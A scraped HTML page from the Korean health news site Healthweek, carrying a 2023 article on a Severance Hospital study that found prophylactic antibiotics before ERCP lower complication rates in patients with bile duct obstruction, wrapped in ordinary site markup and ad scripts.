

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://healthweek.co.kr/news/view.php?bIdx=6351
body_size: 13003
content:
<!doctype html>
<!--[if IE 7 ]>
<html lang="ko" class="ie7"> <![endif]-->
<!--[if IE 8 ]>
<html lang="ko" class="ie8"> <![endif]-->
<!--[if IE 9 ]>
<html lang="ko" class="ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="ko">
<head>
	<meta http-equiv="Content-Type" content="text/html;  charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="br5W59UWTI7fkNgdIfx-d9AkWg-a2EBdCQUZLF_yGKI"/>
	<meta name="naver-site-verification" content="e757e96cf6cd5dad5ef2e8f6b75cfcc62af2d9d0">
	<meta name="naver-site-verification" content="d959c1e9aaa16cd9f69405039e88fdb200ceb242" />

	<!-- 메타태그정보 //A-->
	<meta name="title" content="담관폐쇄 치료, 시술 전 ‘항생제’ 투여하면 합병증 ↓ - 헬스위크"/>
	<meta name="description" content="▲ 출처=게티이미지뱅크&amp;nbsp;내시경 시술을 앞둔 담관폐쇄 환자에게 항생제를 미리 주입하면 치료 합병증 발생률이 낮아지는 것으로 나타났다.세브란스병원 소화기내과 정문재, 임가람 교수 연구팀은 담관폐쇄 환자의 진단과 치료를 위해 진행하는 시술인 내시경 역행 췌담관 조영술을 시행하기에 앞"/>
	<meta name="classification" content="뉴스뉴스"/>
	<meta name="copyright" content="헬스위크"/>
	<meta name="keywords" content="담관폐쇄, 치료,, 시술, 전, ‘항생제’, 투여하면, 합병증, ↓, 뉴스뉴스">
	<meta name="author" content="헬스위크">
	<meta property="og:site_name" content="담관폐쇄 치료, 시술 전 ‘항생제’ 투여하면 합병증 ↓ - 헬스위크"/>
	<meta property="og:image" content="http://healthweek.co.kr/thumb_image/healthweek/3_/600_315_20231114_MC40Mjc0NzgwMCAxNjk5OTM4NTY1.jpeg" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://healthweek.co.kr/news/view.php?bIdx=6351" />
	<meta property="og:title" content="담관폐쇄 치료, 시술 전 ‘항생제’ 투여하면 합병증 ↓ - 헬스위크" />
	<meta property="og:description" content="▲ 출처=게티이미지뱅크&amp;nbsp;내시경 시술을 앞둔 담관폐쇄 환자에게 항생제를 미리 주입하면 치료 합병증 발생률이 낮아지는 것으로 나타났다.세브란스병원 소화기내과 정문재, 임가람 교수 연구팀은 담관폐쇄 환자의 진단과 치료를 위해 진행하는 시술인 내시경 역행 췌담관 조영술을 시행하기에 앞" />
	<meta name="twitter:card" content="summary"/>
	<meta name="twitter:title" content="담관폐쇄 치료, 시술 전 ‘항생제’ 투여하면 합병증 ↓ - 헬스위크"/>
	<meta name="twitter:description" content="▲ 출처=게티이미지뱅크&amp;nbsp;내시경 시술을 앞둔 담관폐쇄 환자에게 항생제를 미리 주입하면 치료 합병증 발생률이 낮아지는 것으로 나타났다.세브란스병원 소화기내과 정문재, 임가람 교수 연구팀은 담관폐쇄 환자의 진단과 치료를 위해 진행하는 시술인 내시경 역행 췌담관 조영술을 시행하기에 앞"/>
	<meta name="twitter:image" content="http://healthweek.co.kr/thumb_image/healthweek/3_/600_315_20231114_MC40Mjc0NzgwMCAxNjk5OTM4NTY1.jpeg"/>
	<meta name="twitter:site" content="https://healthweek.co.kr/news/view.php?bIdx=6351"/>
	<meta property="article:section" content="뉴스뉴스">
	<meta property="article:published_time" content="2023-11-14 14:08:53">
	
	
	<link rel="canonical" href="https://healthweek.co.kr/news/view.php?bIdx=6351">
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/sitemap_rss.php">

	<title>담관폐쇄 치료, 시술 전 ‘항생제’ 투여하면 합병증 ↓ - 헬스위크</title>

    <!-- Bootstrap Core CSS -->
    <link rel="stylesheet" href="/news/css/bootstrap.min.css">

    <!-- Custom Fonts -->
    <link href="https://fonts.googleapis.com/css?family=Roboto:100,300,300i,400,400i,500,700,700i,900" rel="stylesheet">

    <!-- Icon CSS -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">

    <!-- Theme CSS -->
    <link href="/news/css/ts.css" rel="stylesheet" type="text/css" />
    <link href="/news/js/slick/slick.css" rel="stylesheet" type="text/css" />
    <link href="/news/js/lity/lity.min.css" rel="stylesheet" type="text/css" />
    <link href="/news/css/style.css" rel="stylesheet" type="text/css" />

	<!--link href="/news/css/custom.css" rel="stylesheet" type="text/css" /-->
	
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
	
	<!-- jQuery -->
	<script src="/news/js/jquery.min.js"></script>

	<!-- jQuery  cookie-->
	<script src="/include/lib/jquery.cookie.js"></script>

	<!-- // 기사본문 부분 복사하기 저작권 표시 -->
	<script type="text/javascript">
		$(document).ready(function(e) {	
			$('#news-article').on('copy', function(e){			
				var sel = window.getSelection();
				var copyFooter = "<br/><br/>출처 : 헬스위크 - https://healthweek.co.kr<br/>";
				var copyHolder = $('<div>', {html: sel+copyFooter, id:'copy_text', style: {position: 'absolute', left: '-99999px'}});
				$('body').append(copyHolder);
				var str = $('#copy_text').html();
				$('#copy_text').html(str.replace(/(\r\n|\n|\r)/gm, "<br />"));
				sel.selectAllChildren( copyHolder[0] );
				window.setTimeout(function() {
					copyHolder.remove();
				},0);
			});
		});
	</script>

	<script>
		$(document).on('contextmenu', function() {
			$('#exampleModal').modal('show');
			return false;
		});
	</script>


	<!-- Favicon -->
<link rel="icon" type="image/png" href="/main_site/healthweek/favicon/favicon-16x16.png" sizes="16x16">

<link href="/main_site/healthweek/css/custom.css?t=1768555921" rel="stylesheet" type="text/css" />

<!-- 구글 애드센스 -->
<script data-ad-client="ca-pub-9139262366527102" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RJK9KH4RZ0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RJK9KH4RZ0');
</script>

<!-- 헬스위크_모바일_플로팅프리미엄_320*75 
<script src="//www.mediacategory.com/mediaCategory/js/mobileChk_min.js"></script><script type="text/javascript"> if (mobileCheck()) { document.write('<scr'+'ipt src="//www.mediacategory.com/servlet/adbnMobileFloating?from='+escape(document.referrer)+'&s=517341&bntype=51&cntad=1&cntsr=1&iwh=320_75&fType=13&mChk=75&fixed=1&btnx=" type="text/javascript"></scr'+'ipt>'); }</script>
<!--// 헬스위크_모바일_플로팅프리미엄_320*75 -->

</head>
<body><!-- wide black left -->
<div class="wrapper">
	<!-- SIDE MENU -->
	<aside id="sidebar-wrapper" class="hidden-xs border-r-1">
		<div class="scrollbar scrollbar-info">
			<div class="force-overflow">
		
				<ul class="nav navbar-nav p-t-0 p-b-30">
					<li class="sidebar-tit t-a-c p-tb-20">전체메뉴
						<span class="offset-trigger hidden-xs active">
						<i class="fa fa-remove"></i>
					</span>
					</li>
					
												<li><a href="/news/list.php">전체기사 </a></li>
													<li><a href="/news/list.php?cIdx=78">헬스위크TV </a></li>
													<li><a href="/news/list.php?cIdx=56">뉴스 </a></li>
													<li><a href="/news/list.php?cIdx=58">건강정보 </a></li>
													<li><a href="/news/list.php?cIdx=59">인터뷰 </a></li>
													<li><a href="/news/list.php?cIdx=60">칼럼 </a></li>
													<li><a href="/news/list.php?cIdx=88">독자Q&A </a></li>
													<li><a href="/news/list.php?cIdx=86">카드뉴스 </a></li>
													<li><a href="/news/list.php?cIdx=87">멘토클럽 </a></li>
										</ul>
			</div>
		</div>
	</aside>
	<!-- // SIDE MENU -->
<script>
$(document).ready(function(){
	$(".dropdown > a").click(function(){
		location.href=$(this).attr("href");
	});
});
</script>
	<!-- HEADER / MENU -->
	<header class="header1 header-menu-style5 menu-b-color-red">
		<div class="topbar topbar-white topbar-white-w-search">
			<div class="container">
				<div class="row">
					<div class="col-md-8 dsp-n-499">
						<span id="date_time" class="margin-right-10"><i class="fa fa-calendar"></i> <strong>UPDATA :</strong> 2026년 01월 16일</span>
						<!--전국 <span id="weather" style="background-size:34px;background-position-x:-6px"><span id="w_temp"></span>&deg;</span>-->
					</div>
					<div class="col-md-4">
						<div class="pull-right account-options">
							<div class="header-social pull-right">
								<a href="https://www.facebook.com/ngmhealthweek" target="_blank"><i class="fa fa-facebook"></i></a>
								<a href="https://www.youtube.com/channel/UC2H-oXfu4X5C91Ox9vMcfjw" target="_blank"><i class="fa fa-youtube-play"></i></a>
								<a href="https://www.instagram.com/ngm_healthweek/" target="_blank"><i class="fa fa-instagram"></i></a>
								<a href="https://blog.naver.com/healthweek" target="_blank"><img src="/main_site/healthweek/images/blog1.png"></i></a>
								<a href="https://m.post.naver.com/healthweek" target="_blank"><img src="/main_site/healthweek/images/post.png"></i></a>
							</div>
							<!--a href="#" class="login">로그인</a-->
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="clearfix"></div>
		<div class="navbar-header padding-vertical-10 p-tb-40">
			<div class="container">
				<button type="button" class="tablit-mode offset-trigger hidden-xs all-but pull-left">
					<i class="fa fa-bars fa-fw"></i>
				</button>
				<div class="mob-mode2">
					<div class="search-trigger search-trigger1 mobile-mode">
						<i class="fa fa-search"></i>
						<div class="search-wrap1">
							<form name='searchFrm' method="get" action='/news/list.php'>
								<input type="text" name="searchText" placeholder="검색어를 입력하세요">
								<button type="submit"><span class="fa fa-search"></span></button>
							</form>
						</div>
					</div>
				</div>
				
				<div class="col-md-4 mob-logo p-0 pc-m-tb-10">
					<a href="/" class="navbar-brand"><img src="/main_site/healthweek/images/logo.png" class="img-responsive" alt=""/></a>
				</div>
				
				<div class="col-md-8 p-0 t-a-r">
					<!-- ads 로고 긴배너 - A03 -->
					<div id="A01" class="logo-right ads">
						

		<div class="banner">
			<div class="t-a-c"><a href="https://www.youtube.com/@ear_answer" target="_blank"><img src="/boardImage/healthweek/20250120/MC4wNjI0MzYwMCAxNzM3MzU2ODEw_1.jpg"></a></div>
		</div>
						</div>
					<!-- ads //로고 긴배너 - A03 -->
				</div>

			</div>
		</div>
		<div class="clearfix"></div>
		
		<div class="po-re">
			<div class="container">
				<button type="button" class="offset-trigger hidden-xs all-but pull-left pc-mode">
					<i class="fa fa-bars fa-fw"></i>
				</button>
				<nav id="navbar" class="navbar-collapse collapse pull-left">
					<ul class="nav navbar-nav m-0-auto">
														<li><a href="/news/list.php">전체기사</a></li>
																<li><a href="/news/list.php?cIdx=78">헬스위크TV</a></li>
																<li><a href="/news/list.php?cIdx=56">뉴스</a></li>
																<li><a href="/news/list.php?cIdx=58">건강정보</a></li>
																<li><a href="/news/list.php?cIdx=59">인터뷰</a></li>
																<li><a href="/news/list.php?cIdx=60">칼럼</a></li>
																<li><a href="/news/list.php?cIdx=88">독자Q&A</a></li>
																<li><a href="/news/list.php?cIdx=86">카드뉴스</a></li>
																<li><a href="/news/list.php?cIdx=87">멘토클럽</a></li>
								
					</ul>
				</nav>
				<div class="search-trigger search-trigger1 po-ab pc-mode">
					<i class="fa fa-search"></i>
					<div class="search-wrap1">
						<form name='searchFrm' method="get" action='/news/list.php'>
							<input type="text" name="searchText" placeholder="검색어를 입력하세요">
							<button type="submit"><span class="fa fa-search"></span></button>
						</form>
					</div>
				</div>
			</div>
		</div>
	</header>
	<!-- // HEADER / MENU -->
<!--sns -->
<script src="//developers.kakao.com/sdk/js/kakao.min.js"></script>
<script type="text/javascript">
// 사용할 앱의 JavaScript 키를 설정해 주세요.
    Kakao.init('dc59da4079b49a516e4322ec5e4aaf63');
 
    // 카카오톡 공유하기
    function sendKakaoTalk()
    {
    Kakao.Link.sendDefault({
        objectType: 'feed',
        content: {
          title: '담관폐쇄 치료, 시술 전 ‘항생제’ 투여하면 합병증 ↓ - 헬스위크',
          description: '▲ 출처=게티이미지뱅크&nbsp;내시경 시술을 앞둔 담관폐쇄 환자에게 항생제를 미리 주입하면 치료 합병증 발생률이 낮아지는 것으로 나타났다.세브란스병원 소화기내과 정문재, 임가람 교수 연구팀은 담관폐쇄 환자의 진단과 치료를 위해 진행하는 시술인 내시경 역행 췌담관 조영술을 시행하기에 앞',
          imageUrl: 'http://healthweek.co.kr/thumb_image/healthweek/3_/600_315_20231114_MC40Mjc0NzgwMCAxNjk5OTM4NTY1.jpeg',
          link: {
            mobileWebUrl: 'http://healthweek.co.kr/news/view.php?bIdx=6351',
            webUrl: 'http://healthweek.co.kr/news/view.php?bIdx=6351'
          }
        },
        buttons: [
          {
            title: '웹으로 보기',
            link: {
              mobileWebUrl: 'http://healthweek.co.kr/news/view.php?bIdx=6351',
              webUrl: 'http://healthweek.co.kr/news/view.php?bIdx=6351'
            }
          }
        ]
      });
    }
 
    // 카카오스토리 공유하기
      function shareStory() {
        Kakao.Story.share({
          url: 'http://healthweek.co.kr/news/view.php?bIdx=6351',
          text: '담관폐쇄 치료, 시술 전 ‘항생제’ 투여하면 합병증 ↓ - 헬스위크'
        });
      }

    // send to SNS
    function toSNS(sns, strTitle, strURL) {
        var snsArray = new Array();
        var strMsg = strTitle + " " + strURL;
	var image = "http://healthweek.co.kr/thumb_image/healthweek/3_/600_315_20231114_MC40Mjc0NzgwMCAxNjk5OTM4NTY1.jpeg";
		snsArray['twitter'] = "http://twitter.com/home?status=" + encodeURIComponent(strTitle) + ' ' + encodeURIComponent(strURL);
		snsArray['facebook'] = "http://www.facebook.com/share.php?u=" + encodeURIComponent(strURL);
		snsArray['pinterest'] = "http://www.pinterest.com/pin/create/button/?url=" + encodeURIComponent(strURL) + "&media=" + image + "&description=" + encodeURIComponent(strTitle);
		snsArray['band'] = "http://band.us/plugin/share?body=" + encodeURIComponent(strTitle) + "  " + encodeURIComponent(strURL) + "&route=" + encodeURIComponent(strURL);
		snsArray['blog'] = "http://blog.naver.com/openapi/share?url=" + encodeURIComponent(strURL) + "&title=" + encodeURIComponent(strTitle);
		snsArray['line'] = "http://line.me/R/msg/text/?" + encodeURIComponent(strTitle) + " " + encodeURIComponent(strURL);
		snsArray['pholar'] = "http://www.pholar.co/spi/rephol?url=" + encodeURIComponent(strURL) + "&title=" + encodeURIComponent(strTitle);
		snsArray['google'] = "https://plus.google.com/share?url=" + encodeURIComponent(strURL) + "&t=" + encodeURIComponent(strTitle);
		window.open(snsArray[sns]);
    }
 
    function copy_clip(url) {
        var IE = (document.all) ? true : false;
        if (IE) {
            window.clipboardData.setData("Text", url);
            alert("이 글의 단축url이 클립보드에 복사되었습니다.");
        } else {
            temp = prompt("이 글의 단축url입니다. Ctrl+C를 눌러 클립보드로 복사하세요", url);
        }
    }
</script>
<!--//sns end -->
<!-- 폰트크기조절 -->
<!-- 페이스북 댓글 -->
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/ko_KR/sdk.js#xfbml=1&version=v5.0"></script>
<!-- //페이스북 댓글 -->
<script>
$(document).ready(function() {
	var fontSize = 17;
	$(".btn_plus").click(function() {
		fontSize++;
		$(".news-article-Body p").css("font-size", fontSize + "px");
		return false;
	});
	$(".btn_minus").click(function() {
		fontSize--;
		$(".news-article-Body p").css("font-size", fontSize + "px");
		return false;
	});
});
</script>
<!-- //폰트크기조절 -->
<style>
.iframe_new {
    position: relative;
    width: 100%;
    height: 0;
    padding-bottom: 56.25%;
}

.iframe_new iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
</style>
<script>
$(document).ready(function(){
	$('.news-article-Body iframe').wrap('<div class="iframe_new" />');

});
</script>


	<!-- PAGE HEADER -->
	<div class="page_header">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
					<ul class="bcrumbs">
						<li><a href="#">HOME</a></li>
						<li><a href='list.php?cIdx=56'>뉴스</a></li>																	</ul>
				</div>
			</div>
			<!-- 코로나19 현황 -->
			<div class="dsp-on-499">
						</div>
			<!-- //코로나19 현황 -->
		</div>
	</div>
	<!-- // PAGE HEADER -->

	<div class="container single-post padding-bottom-30">
		<!-- side banner right -->
		<div class="side-banner-r">
			<div id="banner-right">
				<div id="B02" class="ads m-b-30 banner_contents">
					

		<div class="banner">
			<div class="t-a-c"><a href="http://www.jamsilasan.co.kr/" target="_blank"><img src="/boardImage/healthweek/20240521/MC44MjY4OTEwMCAxNzE2MjYxNjgy_1.jpg"></a></div>
		</div>
					</div>
			</div>
		</div>

		<!-- side banner left -->
		<div class="side-banner-l">
			<div id="banner-left">
				<div id="B01" class="ads m-b-30 banner_contents">
					

		<div class="banner">
			<div class="t-a-c"><a href="http://eeumson.com/ " target="_blank"><img src="/boardImage/healthweek/20250203/MC45MTA5MjkwMCAxNzM4NTc0MTE2_1.jpg"></a></div>
		</div>
					</div>
			</div>
		</div>
		<!-- //side banner -->
		<div class="row">
			<div class="clearfix"></div>
			<div class="col-md-8 col-sm-7 padding-bottom-30">
				<article class="post-wrapper">
					<div class="post-title">
						<h2>담관폐쇄 치료, 시술 전 ‘항생제’ 투여하면 합병증 ↓</h2>
						<div class="post-user">
							<ul class="meta">
								<li class="author"><i class="fa fa-user-o pl-1 pr-1"></i>  <a href="list.php?searchWriter=이예숙">이예숙</a> 기자</li>
								<li class="date"><i class="fa fa-clock-o pl-1 pr-1"></i> 발행 2023-11-14 14:08</li>
							</ul>

						</div>
						<div class="util-list">
							
							<div class="util_view">
								<!-- util -->
								<div class="sns-util">
									<div class="btn_util share_btn hc_news_pc_cSub_shareButtons">
										<button aria-expanded="false" class="btn_set btn_share #util #btn_share" type="button">
											<i class="fa fa-share-alt"></i>
										</button>
										<div class="wrap_sharelayer">
											<div class="layer_util layer_share">
												<ul class="list_sns">
													<li class="facebook"><a href="javascript:toSNS('facebook','담관폐쇄 치료, 시술 전 ‘항생제’ 투여하면 합병증 ↓ - 헬스위크','http://healthweek.co.kr/news/view.php?bIdx=6351')" title="페이스북으로 가져가기"><i>Facebook</i></a></li>
													<li class="twitter"><a href="javascript:toSNS('twitter','담관폐쇄 치료, 시술 전 ‘항생제’ 투여하면 합병증 ↓ - 헬스위크','http://healthweek.co.kr/news/view.php?bIdx=6351')" title="트위터로 가져가기"><i>Twitter</i></a></li>
													<li class="band"><a href="javascript:toSNS('band','담관폐쇄 치료, 시술 전 ‘항생제’ 투여하면 합병증 ↓ - 헬스위크','http://healthweek.co.kr/news/view.php?bIdx=6351')" title="밴드로 가져가기"><i>band</i></a></li>
													<li class="blog"><a href="javascript:toSNS('blog','담관폐쇄 치료, 시술 전 ‘항생제’ 투여하면 합병증 ↓ - 헬스위크','http://healthweek.co.kr/news/view.php?bIdx=6351')" title="네이버블로그로 가져가기"><i>네이버블로그</i></a></li>
													<li class="kakaostory"><a href="javascript:shareStory();" title="카카오스토리로 가져가기"><i>카카오스토리</i></a></li>
													<li class="talk"><a id="kakao-link-btn" href="javascript:sendKakaoTalk()" title="카카오톡으로 가져가기"><i>카카오톡</i></a></li>
												</ul>
											</div>
										</div>
									</div>
									<button class="btn_print print" title="인쇄" onclick="window.print();return false" type="button">
										<i class="fa fa-print"></i>
									</button>
								</div>
	
								<div class="font-tool">
									<a class="btn_minus" title="글자크기 작게" href="#"><i>글자작게</i></a> <a class="btn_plus" title="글자크기 크게" href="#"><i>글자크게</i></a>
								</div>
							</div>




						</div>
						<div class="clear"></div>
					</div>
					
					<div id="news-article">
						<div class="news-article-Body">
							<!-- 인라이플 모바일 본문 상단_모바일_본문상단_320*100 -->
							<div class="mob-dis-b mob-t-ban">
								<script src='//img.mobon.net/js/common/HawkEyesMaker.js'></script>
								<script>
									new HawkEyes({"type":"banner","platform":"M","scriptCode":"591759","frameCode":"43","width":"320","height":"100","settings":{"cntsr":"4","mChk":"100"}});
								</script>
							</div>
							
							<!-- 이미지 갤러리 영역 -->
														<!-- //이미지 갤러리 영역 -->

							<p><div><figure class="image-caption" style="width: 752.667px; margin-right: auto; margin-left: auto;"><img src="/boardImage/healthweek/20231114/MC40Mjc0NzgwMCAxNjk5OTM4NTY1.jpeg" img-no="14213" class="center-block" style="max-width: 100%;"><figcaption class="caption">▲ 출처=게티이미지뱅크&nbsp;</figcaption></figure></div><br></p><p>내시경 시술을 앞둔 담관폐쇄 환자에게 항생제를 미리 주입하면 치료 합병증 발생률이 낮아지는 것으로 나타났다.<br><br>세브란스병원 소화기내과 정문재, 임가람 교수 연구팀은 담관폐쇄 환자의 진단과 치료를 위해 진행하는 시술인 내시경 역행 췌담관 조영술을 시행하기에 앞서 항생제를 예방적으로 투여할 경우 합병증 발생률이 50% 가까이 줄어드는 것을 확인했다고 14일 밝혔다.<br><br>이번 연구 결과는 국제 학술지 미국소화기저널(the american journal of gastroenterology, IF 9.8) 최신 호에 실렸다.<br></p><p><br></p><p><div><figure class="image-caption" style="width: 752.667px; margin-right: auto; margin-left: auto;"><img src="/boardImage/healthweek/20231114/MC40MjYyMTIwMCAxNjk5OTM4NTkx.png" img-no="14214" class="center-block" style="max-width: 100%;"><figcaption class="caption">▲ (좌측부터)세브란스병원 소화기내과 정문재 교수, 임가람 교수&nbsp;</figcaption></figure></div><br>소화를 돕는 쓸개즙은 간에서 만들어져 담관을 통해 이동한다. 이때 담석증, 암 종양 등에 의해 담관이 막히는 담관 폐쇄를 앓게 되면 황달이 나타나거나 간경화증 같은 간질환이 발생할 수 있다.<br><br>‘내시경적 역행성 담췌관조영술(ERCP)’은 담관 폐쇄 환자의 진단과 치료를 위해 내시경 시술로 사용되지만, 내시경 도구를 담관 내로 삽입하는 과정에서 담관 파열, 감염, 출혈 등의 합병증을 유발할 수 있다. 시술 후 합병증으로 사망하는 사례는 전체 시술 환자의 10%에 이른다는 발표도 있다.<br><br>합병증을 방지하기 위해 시술 전 항생제를 미리 투여하는 방안이 논의되고는 있지만, 그 효과에 관한 임상 연구가 없어 미국과 유럽, 국내에서도 항생제 예방 투여를 권고하지 않는다.<br><br>연구팀은 2017년 4월부터 약 4년간 세브란스병원에 담관 폐쇄로 내원한 환자 349명을 대상으로 ERCP 전 항생제 선제 투여의 효과를 확인하는 연구를 진행했다. 시술 전 항생제를 예방적으로 투여한 A군(176명)과 그렇지 않은 B군(173명)의 시술 후 합병증 발생 빈도를 조사했다.<br><br>그 결과 시술 전에 항생제를 투여한 군에서 합병증 발생률이 최대 3.5배 적은 것으로 나타났다. 특히, ERCP 후 자주 발생하는 합병증의 발생률이 줄었다. 세균이 혈관을 타고 돌아다니는 균혈증의 발생률은 A군에서 2.3%(4명), B군에서는 6.4%(11명)였다. 또, 담관염 발생률은 A군에서 1.7%(3명)인 반면 B군에서는 6.4%(11명)로 나타났다.<br><br>정문재 교수는 “담관 폐쇄 진단과 치료를 위해 내시경적 역행성 담췌관조영술을 시행하면서 합병증이 많이 발생했지만 시술 전 항생제 투여의 효과를 확인한 연구는 전 세계적으로 없었다”며 “이번 연구 결과를 통해 내시경 시술을 앞둔 담관폐쇄 환자에게는 항생제를 미리 투여할 것을 권고할 수 있게 됐다”고 말했다.<br></p>						</div>
						
						<div class="post-copyright-box clear">
							<p>&lt;저작권자 ⓒ 헬스위크, 무단 전재 및 재배포 금지&gt;</p>
						</div>
						<div class="press-name m-b-30">
							<p><i class="fa fa-user-circle pl-1 pr-1"></i> 이예숙 기자 <a href="list.php?searchWriter=이예숙"><span> 다른기사보기</span></a></p>
						</div>


						<!-- 인라이플 모바일 본문 상단_모바일_본문상단_320*100 -->
						<div class="mob-dis-b mob-t-ban t-a-c">
							<script src='//img.mobon.net/js/common/HawkEyesMaker.js'></script>
							<script>
								new HawkEyes({"type":"banner","platform":"M","scriptCode":"591760","frameCode":"42","width":"300","height":"250","settings":{"cntsr":"4"}});
							</script>
						</div>
					</div>	
				</article>	

				<hr class="l4">

				<div class="row  print-no">
					<div class="col-md-6 m-b-10">
												<div class="blog-prev">
							<a href="/news/view.php?bIdx=6352">
							<i class="fa fa-angle-left"></i>
							<span class="text-uppercase">이전기사</span>
							<p>JW메디칼, 이동형 엑스레이 장비 ‘DRX-Rise’ 신규 출시</p>
							</a>
						</div>
											</div>

					<div class="col-md-6 m-b-10">
												<div class="blog-next text-right">
							<a href="/news/view.php?bIdx=6347">
							<i class="fa fa-angle-right"></i>
							<span class="text-uppercase">다음기사</span>
							<p>“대사이상연관 지방간질환 환자, 심혈관질환 발생 위험 증가”[연구]</p>
							</a>
						</div>
											</div>
				</div>

				<div class="clearfix margin-bottom-30"></div>

				<!-- ads 기사뷰M 우측 하 - E03 -->
				<div id="E05" class="mobile-banner t-a-c m-b-30">
					

				</div>
				<!-- ads //기사뷰M 우측 하 - E03 -->

				
				<!-- 관련기사 -->
				<h3 class="heading-1 print-no"><span>관련기사</span></h3>
				<div class="relation">
									</div>
				<!-- //관련기사 -->
				
				<!-- ads 기사뷰M 우측 하 - M05 -->
				<div id="M05" class="mobile-banner t-a-c m-b-30">
					

				</div>
				<!-- ads //기사뷰M 우측 하 - M05 -->

				

				<h3 class="heading-1 print-no"><span>헤드라인</span></h3>
				<div class="row-15 print-no margin-bottom-30 no-col mo-dsp-n">
										<div class="col-md-4 col-sm-4 col-xs-4">
						<div class="layout_2--item">
							<a href="/news/view.php?bIdx=9103">
							<div class="thumb">
								<span class="badge text-uppercase badge-overlay badge-color">건강정보</span>
								<img src="/thumb_image/healthweek/3_9103/700_440_20260116_MC4zNzE4NTIwMCAxNzY4NTI5OTcz.jpeg" class="img-responsive" alt="">
							</div>
							<h4 class="t-dc m-t-7 line-clamp line-clamp-2">숨 가쁨과 피로, 단순 노화일까?... 침묵의 살인마 ‘폐고혈압’ 주목해야 </h4>
							</a>
						</div>
					</div>
										<div class="col-md-4 col-sm-4 col-xs-4">
						<div class="layout_2--item">
							<a href="/news/view.php?bIdx=9100">
							<div class="thumb">
								<span class="badge text-uppercase badge-overlay badge-color">건강정보</span>
								<img src="/thumb_image/healthweek/3_9100/700_440_20260115_MC44NTM0MzgwMCAxNzY4NDQzODQy.jpeg" class="img-responsive" alt="">
							</div>
							<h4 class="t-dc m-t-7 line-clamp line-clamp-2">모유 수유, 언제까지 해야 할까?</h4>
							</a>
						</div>
					</div>
										<div class="col-md-4 col-sm-4 col-xs-4">
						<div class="layout_2--item">
							<a href="/news/view.php?bIdx=9096">
							<div class="thumb">
								<span class="badge text-uppercase badge-overlay badge-color">건강정보</span>
								<img src="/thumb_image/healthweek/3_9096/700_440_20260114_MC43MTM0MDEwMCAxNzY4MzU3NDQ1.jpeg" class="img-responsive" alt="">
							</div>
							<h4 class="t-dc m-t-7 line-clamp line-clamp-2">겨울철 낙상, 단순 사고 아닌 근육의 경고... ‘근감소증’ 관리 비상</h4>
							</a>
						</div>
					</div>
									</div>

				<div class="row-15 print-no margin-bottom-30 pc-dsp-n">
										<div class="layout_3--item row">
						<a href="/news/view.php?bIdx=9103">
						<div class="col-md-5 col-sm-5 list-fl-l padding-right-10">
							<div class="thumb">
																<span class="badge text-uppercase badge-overlay badge-color">건강정보</span>
								<img src="/thumb_image/healthweek/3_9103/700_440_20260116_MC4zNzE4NTIwMCAxNzY4NTI5OTcz.jpeg" class="img-responsive" alt="">
							</div>
						</div>
						<div class="col-md-7 col-sm-7 list-fl-r">
							<h4 class="t-dc title-s-18 line-clamp line-clamp-2">숨 가쁨과 피로, 단순 노화일까?... 침묵의 살인마 ‘폐고혈압’ 주목해야 </h4>
							<p class="m-t-5 p-ts-14-2 line-clamp">▲ 사진=AI생성폐고혈압은 심장에서 폐로 혈액을 운반하는 폐동맥의 압력이 비정상적으로 상승하는 질환으로, 평균 폐동맥 압력이 20㎜Hg를 ...</p>
						</div>
						</a>
					</div>
										<div class="layout_3--item row">
						<a href="/news/view.php?bIdx=9100">
						<div class="col-md-5 col-sm-5 list-fl-l padding-right-10">
							<div class="thumb">
																<span class="badge text-uppercase badge-overlay badge-color">건강정보</span>
								<img src="/thumb_image/healthweek/3_9100/700_440_20260115_MC44NTM0MzgwMCAxNzY4NDQzODQy.jpeg" class="img-responsive" alt="">
							</div>
						</div>
						<div class="col-md-7 col-sm-7 list-fl-r">
							<h4 class="t-dc title-s-18 line-clamp line-clamp-2">모유 수유, 언제까지 해야 할까?</h4>
							<p class="m-t-5 p-ts-14-2 line-clamp">▲ 출처=게티이미지뱅크&nbsp;출산 직후 많은 산모는 설렘과 동시에 현실적인 고민에 직면한다. 그중 가장 대표적인 것이 바로 모유 수유의...</p>
						</div>
						</a>
					</div>
										<div class="layout_3--item row">
						<a href="/news/view.php?bIdx=9096">
						<div class="col-md-5 col-sm-5 list-fl-l padding-right-10">
							<div class="thumb">
																<span class="badge text-uppercase badge-overlay badge-color">건강정보</span>
								<img src="/thumb_image/healthweek/3_9096/700_440_20260114_MC43MTM0MDEwMCAxNzY4MzU3NDQ1.jpeg" class="img-responsive" alt="">
							</div>
						</div>
						<div class="col-md-7 col-sm-7 list-fl-r">
							<h4 class="t-dc title-s-18 line-clamp line-clamp-2">겨울철 낙상, 단순 사고 아닌 근육의 경고... ‘근감소증’ 관리 비상</h4>
							<p class="m-t-5 p-ts-14-2 line-clamp">▲ 출처=게티이미지뱅크&nbsp;겨울철이면 눈길과 빙판길로 인해 누구나 미끄러질 위험에 노출되지만, 65세 이상의 고령층이나 평소 만성질환...</p>
						</div>
						</a>
					</div>
									</div>

				<div class="m-b-40 print-no">
					<div class="row">
						<div class="col-md-12">
							<!-- ads 기사뷰 하 긴배너 - E02 -->
